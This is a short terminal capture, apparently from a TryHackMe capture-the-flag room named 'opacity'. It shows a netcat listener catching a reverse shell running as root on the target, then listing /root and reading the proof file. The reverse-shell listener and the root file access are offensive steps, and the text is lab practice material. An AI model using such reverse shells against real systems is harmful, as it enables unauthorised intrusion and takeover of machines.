 kamil@ubuntu ~/CTF/THM/opacity
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.239.96 41618
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/L
15:26:01 up 52 min,  1 user,  load average: 0.01, 0.08, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.14.91.59      15:13   33.00s  0.09s  0.09s -bash
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (93614): Inappropriate ioctl for device
bash: no job control in this shell
root@opacity:/# ls /root
ls /root
proof.txt
snap
root@opacity:/# cat /root/proof.txt
cat /root/proof.txt
0e
root@opacity:/#